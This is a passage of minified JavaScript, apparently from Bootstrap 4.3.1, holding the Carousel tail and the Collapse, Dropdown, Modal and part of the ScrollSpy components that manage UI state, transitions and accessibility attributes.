o,r,s,a=this,l=this._element.querySelector(C.ACTIVE_ITEM),c=this._getItemIndex(l),u=i||l&&this._getItemByDirection(n,l),d=this._getItemIndex(u),g=Boolean(this._interval);if(n===f?(o=b,r=w,s=h):(o=y,r=E,s=p),u&&e(u).hasClass(v))this._isSliding=!1;else if(!this._triggerSlideEvent(u,s).isDefaultPrevented()&&l&&u){this._isSliding=!0,g&&this.pause(),this._setActiveIndicatorElement(u);var T=e.Event(m.SLID,{relatedTarget:u,direction:s,from:c,to:d});if(e(this._element).hasClass(_)){e(u).addClass(r),t.reflow(u),e(l).addClass(o),e(u).addClass(o);var O=parseInt(u.getAttribute("data-interval"),10);O?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=O):this._config.interval=this._config.defaultInterval||this._config.interval;var A=t.getTransitionDurationFromElement(l);e(l).one(t.TRANSITION_END,function(){e(u).removeClass(o+" "+r).addClass(v),e(l).removeClass(v+" "+r+" "+o),a._isSliding=!1,setTimeout(function(){return e(a._element).trigger(T)},0)}).emulateTransitionEnd(A)}else e(l).removeClass(v),e(u).addClass(v),this._isSliding=!1,e(this._element).trigger(T);g&&this.cycle()}},i._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(s),r=o({},c,e(this).data());"object"==typeof t&&(r=o({},r,t));var a="string"==typeof t?t:r.slide;if(n||(n=new i(this,r),e(this).data(s,n)),"number"==typeof t)n.to(t);else if("string"==typeof a){if(void 0===n[a])throw new TypeError('No method named "'+a+'"');n[a]()}else r.interval&&r.ride&&(n.pause(),n.cycle())})},i._dataApiClickHandler=function(n){var r=t.getSelectorFromElement(this);if(r){var a=e(r)[0];if(a&&e(a).hasClass(g)){var l=o({},e(a).data(),e(this).data()),c=this.getAttribute("data-slide-to");c&&(l.interval=!1),i._jQueryInterface.call(e(a),l),c&&e(a).data(s).to(c),n.preventDefault()}}},l=i,S=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}}],(A=null)&&n(l.prototype,A),S&&n(l,S),i}();return e(document).on(m.CLICK_DATA_API,C.DATA_SLIDE,A._dataApiClickHandler),e(window).on(m.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(C.DATA_RIDE)),n=0,i=t.length;n<i;n++){var o=e(t[n]);A._jQueryInterface.call(o,o.data())}}),e.fn[r]=A._jQueryInterface,e.fn[r].Constructor=A,e.fn[r].noConflict=function(){return e.fn[r]=l,A._jQueryInterface},A}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="collapse",s="bs.collapse",a=e.fn[r],l={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},f="show",d="collapse",h="collapsing",p="collapsed",m="width",g="height",v={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},_=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(v.DATA_TOGGLE)),o=0,r=i.length;o<r;o++){var s=i[o],a=t.getSelectorFromElement(s),l=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var a,_,y,b=i.prototype;return b.toggle=function(){e(this._element).hasClass(f)?this.hide():this.show()},b.show=function(){var n,o,r=this;if(!this._isTransitioning&&!e(this._element).hasClass(f)&&(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(v.ACTIVES)).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(d)})).length&&(n=null),!(n&&(o=e(n).not(this._selector).data(s))&&o._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(i._jQueryInterface.call(e(n).not(this._selector),"hide"),o||e(n).data(s,null));var l=this._getDimension();e(this._element).removeClass(d).addClass(h),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(p).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),m=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(r._element).removeClass(h).addClass(d).addClass(f),r._element.style[l]="",r.setTransitioning(!1),e(r._element).trigger(u.SHOWN)}).emulateTransitionEnd(m),this._element.style[l]=this._element[c]+"px"}}},b.hide=function(){var n=this;if(!this._isTransitioning&&e(this._element).hasClass(f)){var i=e.Event(u.HIDE);if(e(this._element).trigger(i),!i.isDefaultPrevented()){var o=this._getDimension();this._element.style[o]=this._element.getBoundingClientRect()[o]+"px",t.reflow(this._element),e(this._element).addClass(h).removeClass(d).removeClass(f);var r=this._triggerArray.length;if(r>0)for(var s=0;s<r;s++){var a=this._triggerArray[s],l=t.getSelectorFromElement(a);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(f)||e(a).addClass(p).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[o]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){n.setTransitioning(!1),e(n._element).removeClass(h).addClass(d).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},b.setTransitioning=function(e){this._isTransitioning=e},b.dispose=function(){e.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},b._getConfig=function(e){return(e=o({},l,e)).toggle=Boolean(e.toggle),t.typeCheckConfig(r,e,c),e},b._getDimension=function(){return e(this._element).hasClass(m)?m:g},b._getParent=function(){var n,o=this;t.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(n.querySelectorAll(r));return e(s).each(function(e,t){o._addAriaAndCollapsedClass(i._getTargetFromElement(t),[t])}),n},b._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass(f);n.length&&e(n).toggleClass(p,!i).attr("aria-expanded",i)},i._getTargetFromElement=function(e){var n=t.getSelectorFromElement(e);return n?document.querySelector(n):null},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),r=n.data(s),a=o({},l,n.data(),"object"==typeof t&&t?t:{});if(!r&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),r||(r=new i(this,a),n.data(s,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var i=e(this),o=t.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));e(r).each(function(){var t=e(this),n=t.data(s)?"toggle":i.data();_._jQueryInterface.call(t,n)})}),e.fn[r]=_._jQueryInterface,e.fn[r].Constructor=_,e.fn[r].noConflict=function(){return e.fn[r]=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s="dropdown",a="bs.dropdown",l="."+a,c=e.fn[s],u=new RegExp("38|40|27"),f={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,CLICK:"click"+l,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},d="disabled",h="show",p="dropup",m="dropright",g="dropleft",v="dropdown-menu-right",_="position-static",y='[data-toggle="dropdown"]',b=".dropdown form",w=".dropdown-menu",E=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",C="top-start",O="top-end",A="bottom-start",S="bottom-end",I="right-start",D="left-start",x={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},j=function(){function o(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c,b,j,P=o.prototype;return P.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)){var i=o._getParentFromElement(this._element),r=e(this._menu).hasClass(h);if(o._clearMenus(),!r){var s={relatedTarget:this._element},a=e.Event(f.SHOW,s);if(e(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=i:n.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(i).addClass(_),this._popper=new t(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(i).closest(E).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,s))}}}},P.show=function(){if(!(this._element.disabled||e(this._element).hasClass(d)||e(this._menu).hasClass(h))){var t={relatedTarget:this._element},n=e.Event(f.SHOW,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,t)))}},P.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)&&e(this._menu).hasClass(h)){var t={relatedTarget:this._element},n=e.Event(f.HIDE,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.HIDDEN,t)))}},P.dispose=function(){e.removeData(this._element,a),e(this._element).off(l),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},P.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},P._addEventListeners=function(){var t=this;e(this._element).on(f.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},P._getConfig=function(t){return t=r({},this.constructor.Default,e(this._element).data(),t),n.typeCheckConfig(s,t,this.constructor.DefaultType),t},P._getMenuElement=function(){if(!this._menu){var e=o._getParentFromElement(this._element);e&&(this._menu=e.querySelector(w))}return this._menu},P._getPlacement=function(){var t=e(this._element.parentNode),n=A;return t.hasClass(p)?(n=C,e(this._menu).hasClass(v)&&(n=O)):t.hasClass(m)?n=I:t.hasClass(g)?n=D:e(this._menu).hasClass(v)&&(n=S),n},P._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},P._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},P._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(a);if(n||(n=new o(this,"object"==typeof t?t:null),e(this).data(a,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},o._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll(y)),i=0,r=n.length;i<r;i++){var s=o._getParentFromElement(n[i]),l=e(n[i]).data(a),c={relatedTarget:n[i]};if(t&&"click"===t.type&&(c.clickEvent=t),l){var u=l._menu;if(e(s).hasClass(h)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(s,t.target))){var d=e.Event(f.HIDE,c);e(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(u).removeClass(h),e(s).removeClass(h).trigger(e.Event(f.HIDDEN,c)))}}}},o._getParentFromElement=function(e){var t,i=n.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},o._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(w).length)):u.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(d))){var n=o._getParentFromElement(this),i=e(n).hasClass(h);if(i&&(!i||27!==t.which&&32!==t.which)){var r=[].slice.call(n.querySelectorAll(T));if(0!==r.length){var s=r.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(27===t.which){var a=n.querySelector(y);e(a).trigger("focus")}e(this).trigger("click")}}},c=o,j=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return x}},{key:"DefaultType",get:function(){return N}}],(b=null)&&i(c.prototype,b),j&&i(c,j),o}();return e(document).on(f.KEYDOWN_DATA_API,y,j._dataApiKeydownHandler).on(f.KEYDOWN_DATA_API,w,j._dataApiKeydownHandler).on(f.CLICK_DATA_API+" "+f.KEYUP_DATA_API,j._clearMenus).on(f.CLICK_DATA_API,y,function(t){t.preventDefault(),t.stopPropagation(),j._jQueryInterface.call(e(this),"toggle")}).on(f.CLICK_DATA_API,b,function(e){e.stopPropagation()}),e.fn[s]=j._jQueryInterface,e.fn[s].Constructor=j,e.fn[s].noConflict=function(){return e.fn[s]=c,j._jQueryInterface},j}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="modal",s=".bs.modal",a=e.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},c={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},u={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},f="modal-dialog-scrollable",d="modal-scrollbar-measure",h="modal-backdrop",p="modal-open",m="fade",g="show",v={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},_=function(){function i(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(v.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var a,_,y,b=i.prototype;return b.toggle=function(e){return this._isShown?this.hide():this.show(e)},b.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(m)&&(this._isTransitioning=!0);var i=e.Event(u.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(u.CLICK_DISMISS,v.DATA_DISMISS,function(e){return n.hide(e)}),e(this._dialog).on(u.MOUSEDOWN_DISMISS,function(){e(n._element).one(u.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},b.hide=function(n){var i=this;if(n&&n.preventDefault(),this._isShown&&!this._isTransitioning){var o=e.Event(u.HIDE);if(e(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()){this._isShown=!1;var r=e(this._element).hasClass(m);if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(u.FOCUSIN),e(this._element).removeClass(g),e(this._element).off(u.CLICK_DISMISS),e(this._dialog).off(u.MOUSEDOWN_DISMISS),r){var s=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(e){return i._hideModal(e)}).emulateTransitionEnd(s)}else this._hideModal()}}},b.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return e(t).off(s)}),e(document).off(u.FOCUSIN),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},b.handleUpdate=function(){this._adjustDialog()},b._getConfig=function(e){return e=o({},l,e),t.typeCheckConfig(r,e,c),e},b._showElement=function(n){var i=this,o=e(this._element).hasClass(m);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass(f)?this._dialog.querySelector(v.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,o&&t.reflow(this._element),e(this._element).addClass(g),this._config.focus&&this._enforceFocus();var r=e.Event(u.SHOWN,{relatedTarget:n}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,e(i._element).trigger(r)};if(o){var a=t.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},b._enforceFocus=function(){var t=this;e(document).off(u.FOCUSIN).on(u.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})},b._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(u.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(u.KEYDOWN_DISMISS)},b._setResizeEvent=function(){var t=this;this._isShown?e(window).on(u.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(u.RESIZE)},b._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(p),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(u.HIDDEN)})},b._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},b._showBackdrop=function(n){var i=this,o=e(this._element).hasClass(m)?m:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=h,o&&this._backdrop.classList.add(o),e(this._backdrop).appendTo(document.body),e(this._element).on(u.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),o&&t.reflow(this._backdrop),e(this._backdrop).addClass(g),!n)return;if(!o)return void n();var r=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,n).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g);var s=function(){i._removeBackdrop(),n&&n()};if(e(this._element).hasClass(m)){var a=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()}else n&&n()},b._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},b._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},b._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},b._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(v.STICKY_CONTENT));e(n).each(function(n,i){var o=i.style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),e(i).each(function(n,i){var o=i.style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}e(document.body).addClass(p)},b._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT));e(t).each(function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""});var n=[].slice.call(document.querySelectorAll(""+v.STICKY_CONTENT));e(n).each(function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")});var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},b._getScrollbarWidth=function(){var e=document.createElement("div");e.className=d,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},i._jQueryInterface=function(t,n){return this.each(function(){var r=e(this).data("bs.modal"),s=o({},l,e(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new i(this,s),e(this).data("bs.modal",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else s.show&&r.show(n)})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){var i,r=this,s=t.getSelectorFromElement(this);s&&(i=document.querySelector(s));var a=e(i).data("bs.modal")?"toggle":o({},e(i).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||n.preventDefault();var l=e(i).one(u.SHOW,function(t){t.isDefaultPrevented()||l.one(u.HIDDEN,function(){e(r).is(":visible")&&r.focus()})});_._jQueryInterface.call(e(i),a,this)}),e.fn.modal=_._jQueryInterface,e.fn.modal.Constructor=_,e.fn.modal.noConflict=function(){return e.fn.modal=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var o="scrollspy",r=e.fn[o],s={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",h="position",p=function(){function r(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(l.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var p,m,g,v=r.prototype;return v.refresh=function(){var n=this,i=this._scrollElement===this._scrollElement.window?d:h,o="auto"===this._config.method?i:this._config.method,r=o===h?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(n){var i,s=t.getSelectorFromElement(n);if(s&&(i=document.querySelector(s)),i){var a=i.getBoundingClientRect();if(a.width||a.height)return[e(i)[o]().top+r,s]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},v.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},v._getConfig=function(n){if("string"!=typeof(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}({},s,"object"==typeof n&&n?n:{})).target){var r=e(n.target).attr("id");r||(r=t.getUID(o),e(n.target).attr("id",r)),n.target="#"+r}return t.typeCheckConfig(o,n,a),n},v._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},v._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},v._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},v._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},v._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map(function(e){return 